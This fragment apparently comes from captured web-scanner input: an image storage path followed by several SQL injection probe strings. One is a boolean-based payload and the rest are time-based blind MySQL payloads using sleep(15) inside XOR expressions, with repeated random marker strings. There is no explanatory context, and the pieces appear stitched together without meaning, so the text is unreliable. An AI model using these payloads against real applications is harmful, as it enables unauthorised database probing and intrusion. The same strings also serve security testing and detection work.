
-1" OR 2+51-51-1=0+0+0+1 --
tGhYxqFm(1)
*if(now()=sysdate(),sleep(15),0)
tGhYxqFm(1)
0'XOR(
*if(now()=sysdate(),sleep(15),0))XOR'Z
tGhYxqFm(1)
0"XOR(
*if(now()=sysdate(),sleep(15),0))XOR"Z